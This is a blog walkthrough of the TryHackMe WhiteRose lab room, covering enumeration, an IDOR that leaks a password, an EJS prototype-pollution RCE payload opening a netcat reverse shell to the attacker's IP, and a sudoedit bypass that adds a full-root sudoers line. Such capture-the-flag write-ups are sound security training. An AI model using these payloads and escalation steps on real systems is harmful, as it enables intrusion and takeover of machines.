Room Overview
Welcome to my walkthrough of the WhiteRose room on TryHackMe! This room is a great way to practice enumeration, web application vulnerabilities, and privilege escalation. In this blog, I’ll guide you through the steps I took to solve the challenges and gain root access.
- Room Link: WhiteRose on TryHackMe
- Difficulty: Easy
- Key Skills: Enumeration, Web Application Testing, IDOR, RCE, Privilege Escalation
Step 1: Enumeration
Nmap Scan
The first step was to enumerate the target machine using Nmap. Here’s the result of the scan:
Starting Nmap 7.91 ( https://nmap.org ) at 2025-02-13 13:09 IST
Nmap scan report for 10.10.16.80
Host is up (0.52s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
80/tcp open http nginx 1.14.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.14.0 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Key Findings:
- Port 22: OpenSSH running on Ubuntu.
- Port 80: Nginx web server.
Website Redirection
The website at http://10.10.16.80 redirected to http://cyprusbank.thm. To access the site, I added the following entry to my /etc/hosts file:
10.10.16.80 cyprusbank.thm
Step 2: Directory Bruteforce and Vhost Enumeration
Directory Bruteforce
I used Feroxbuster to perform directory bruteforce on cyprusbank.thm:
feroxbuster -u http://cyprusbank.thm/ -x html,txt -w /usr/share/wordlists/dirb/common.txt -t 100
Results:
- No interesting directories were discovered.
Vhost Enumeration
Next, I performed Vhost enumeration and discovered a subdomain: admin.cyprusbank.thm. This subdomain required a username and password to access.
Step 3: Exploiting IDOR Vulnerability
Logging In
Using the credentials provided by TryHackMe, I logged into the admin panel at admin.cyprusbank.thm. The panel had a messaging feature that was vulnerable to Insecure Direct Object Reference (IDOR).
Discovering Credentials

By exploiting the IDOR vulnerability, I was able to view messages from other users. In one of the messages, I found the password for the user Gayle Bev:
Gayle Bev: My password is 'p~jP@5i6rs558.q'
Updating Passwords Functionality

Using Gayle Bev’s account, I accessed the Settings page, which allowed me to update other users’ passwords.

For testing purposes, I attempted to remove the password parameter and encountered this error
Step 4: Exploiting RCE Vulnerability
Discovering the Vulnerability
Searching for ejs on Google revealed a security issue indicating that the ejs package is vulnerable to RCE.
Snyk Vulnerability Report and Eslam's Blog on EJS RCE provide detailed insights into the vulnerability.
The EJS Remote Code Execution (RCE) vulnerability (CVE-2022-29078) is exploitable because of Prototype Pollution, which allows an attacker to manipulate the settings object of EJS. This `settings` object stores configuration options that control how templates are rendered.
Exploiting RCE

Using the following payload, I was able to gain a reverse shell on the target machine:
name=Terry+Colby&settings[view options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('nc -e sh 10.17.3.78 1337');s
Step 5: Privilege Escalation
Upgrading the Shell
Once I had a shell, I upgraded it to a more interactive shell using:
python3 -c 'import pty;pty.spawn("/bin/bash")'
Exploiting Sudoedit
Running sudo -l revealed that the current user (web) could execute sudoedit as root on the file /etc/nginx/sites-available/admin.cyprusbank.thm.
User web may run the following commands on cyprusbank:
(root) NOPASSWD: sudoedit /etc/nginx/sites-available/admin.cyprusbank.thm

I found a sudoedit bypass exploit (CVE-2023-22809) that allowed me to edit the /etc/sudoers file and grant myself root privileges.
Gaining Root Access
I added the following line to the /etc/sudoers file:
web ALL=(ALL) NOPASSWD: ALL
After saving the file, I was able to execute any command as root:
sudo su
Conclusion
The WhiteRose room was an excellent opportunity to practice various penetration testing techniques, including:
- Enumeration: Using Nmap and Feroxbuster.
- Web Application Testing: Exploiting IDOR and RCE vulnerabilities.
- Privilege Escalation: Leveraging sudoedit to gain root access.
I highly recommend this room to anyone looking to improve their cybersecurity skills!